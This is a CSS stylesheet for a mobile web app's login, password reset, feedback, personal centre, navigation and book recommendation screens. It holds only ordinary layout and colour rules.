.LFsectionOne ul{width:100%;margin:0px auto;height:40px;border-bottom:1px solid #ccc;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.LFsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;}
.LFsectionOne-left{float:left;}
.LFsectionOne-right{float:right;}
.LFsectionOne-active{border-bottom:1px solid #4D91BB;color:#4D91BB;}
.LFsectionThree{display:none;}
.LFsectionTwo-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.LFsectionTwo-inputGroup .label{display:inline-block;width:24%;text-align:center;}
.LFsectionTwo-inputGroup input{width:76%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.LFsectionTwo-inputGroup input{outline:none;}
.LFsectionTwo-inputGroup input::-webkit-input-placeholder{color:#B9B9B9;}
.LFsectionTwo-inputGroup input::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;}
.LFsectionTwo-inputGroup .noextra{padding-right:10px;}
.LFsectionTwo-inputGroup .hasextraimg{padding-right:40px;}
.LFsectionTwo-inputGroup .hasextratext{padding-right:80px;}
.LFsectionTwo-inputGroup a{position:absolute;right:5px;top:14px;width:25px;height:15px;}
.LFsectionTwo-inputGroup label{color:#EA6356;position:absolute;right:0px;width:80px;height:100%;top:0px;text-align:center;}
.LFsectionTwo-inputGroup .invisible{background-image:url(../images/invisible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-inputGroup .visible{background-image:url(../images/visible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-input{margin-top:30px;width:90%;margin-left:5%;height:40px;border-radius:5px;background-color:#4D91BB;border:1px solid #4D91BB;font-size:14px;}
.LFsectionTwo-input{outline-color:#fff;color:#fff;}
.LFsectionFour p{position:relative;height:30px;line-height:30px;width:90%;margin:0px auto;}
.LFsectionFour #forgetPassword{position:absolute;text-align:right;font-size:12px;right:0px;}
.LFsectionFour-oterLogin{width:100%;margin:50px auto 0px;background-color:#FFF8ED;padding-bottom:50px;}
.LFsectionFour-oterLogin p{position:relative;height:40px;width:88%;}
.LFsectionFour-oterLogin .line-cross{position:absolute;z-index:1;border-bottom:1px solid #ccc;top:50%;display:inline-block;width:100%;left:0px;}
.LFsectionFour-oterLogin label{display:inline-block;width:120px;font-size:13px;line-height:40px;background-color:#FFF8ED;position:absolute;z-index:5;left:50%;margin-left:-60px;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg{width:200px;margin:0px auto;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg img{width:40px;height:auto;margin:8px;}

/*resetPassword.css*/
.RPsection{padding-top:20px;}

/*modifyNickname.css*/
.RPsection-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.RPsection-inputGroup input{width:100%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.RPsection-inputGroup input{outline:none;}

/*otherLoginResetPassword.css*/
.ORPsection{text-align:center;}
.ORPsection img{width:150px;height:auto;margin-top:60px;margin-bottom:15px;}
.ORPsection p{height:30px;line-height:30px;color:#403F3F;font-size:15px;}

/*feedback.css*/
.FBsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FBsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.FBsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FBsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FBsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FBsectionOne-left{border-right:1px solid #4D91BB;}
.FBsectionOne-right{border-left:1px solid #4D91BB;}
.FBsectionOne-active{background-color:#4D91BB;color:#fff;}
.FBsectionFour,.FBsectionThree{display:none;}
.FBsectionTwo textarea,.FBsectionThree textarea,.FBsectionFour textarea{outline:none;width:90%;margin-left:5%;height:100px;padding:10px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;}
.FBModalBG{display:none;position:absolute;top:0px;background-color:rgba(0,0,0,0.2);z-index:10;}
.FBModal{display:none;border-radius:5px;text-align:center;position:absolute;height:132px;top:50%;margin-top:-66px;z-index:15;background-color:#fff;width:200px;left:50%;margin-left:-100px;}
.FBModal img{width:40px;height:auto;margin-top:15px;}
.FBModal p{font-size:14px;margin-bottom:15px;}
.FBModal input{border:1px solid #fff;color:#6093B3;font-size:12px;border-top:1px solid #DFDFDF;width:100%;box-sizing:border-box;height:35px;line-height:35px;text-align:center;outline:none;}

/*person_center.css*/
.PCsectionOne{height:130px;background-color:#4D91BB;text-align:center;padding-top:20px;}
.PCsectionOne .portrait{width:70px;height:70px;overflow:hidden;border-radius:35px;margin:0px auto 10px;background-image:url('../images/portraitBG.png');background-size:100% 100%;background-repeat:no-repeat;}
.PCsectionOne .portrait img{width:100%;height:100%;}
.PCsectionOne p{font-size:16px;color:#fff;}
.PCsectionTwo,.PCsectionThree{background-color:#FFF8ED;width:100%;}
.PCsectionTwo ul{width:100%;}
.PCsectionTwo ul li a{position:relative;display:inline-block;width:100%;font-size:17px;height:55px;line-height:55px;border-bottom:1px solid #EEEEEE;padding:0px 10px 0px 50px;box-sizing:border-box;}
.PCsectionTwo ul li a .icon{display:inline-block;position:absolute;left:10px;top:50%;margin-top:-20px;width:28px;height:28px;}
.PCsectionTwo ul li a .icon img{width:100%;height:100%;}
.PCsectionTwo ul li a:active,.PCsectionThree a:active{color:#000;}
.PCsectionTwo ul li a:hover,.PCsectionThree a:hover{color:#000;}
.PCsectionTwo ul li a:link,.PCsectionThree a:link{color:#000;}
.PCsectionTwo ul li a:visited,.PCsectionThree a:visited{color:#000;}
.PCsectionTwo ul li a .text{position:absolute;right:10px;color:#FF6F93;}
.PCsectionTwo ul li a .text img{width:8px;height:auto;}
.PCsectionThree{margin:30px 0px;}
.PCsectionThree a{color:#4D91BB!important;height:45px;line-height:45px;font-size:17px;display:inline-block;width:100%;text-align:center;}

/* home navi */
.homeNavi{padding:10px 0;text-align:center;background:#fff;}
.homeNavi li{float:left;width:20%;background:#fff;font-size: 16px;height: 36px;}
.footer-space {height: 45px;}
.generalBack{position:absolute;left:10px;font-size:13px;background-color:#fff;color:#4387BC;width:38px;height:25px;line-height:25px;margin-top:10px;border-radius:2px;}

/* book recommend list(img) */
.book_list_img{margin:0 auto;width:95%;clear:both;overflow: hidden;}
.book_list_img li{width:33.33%; float:left;text-align:center; padding-bottom:5px;}
.book_img_name,.book_recommend_name a{color:#4D91BB; font-size:14px;}
.book_img_name{height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.book_recommend_name{height:30px; line-height:30px; text-align:left; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}